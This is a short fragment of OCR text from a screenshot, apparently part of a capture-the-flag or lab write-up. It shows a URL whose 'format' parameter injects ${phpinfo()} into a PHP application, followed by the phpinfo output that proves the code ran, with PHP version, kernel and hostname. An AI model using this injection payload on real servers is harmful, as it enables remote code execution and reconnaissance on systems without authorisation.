 不安全 167.172.52.221:30001/?format=${phpinfo()}
php
PHP Version 7.4.14
System Linux weblovetok-582753-5cc6947586-sw267 4.19.0-17-
amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
Build Date Jan 12 2021 13:59:46
Server API FPM/FastCGI
Virtual Directory disabled
Support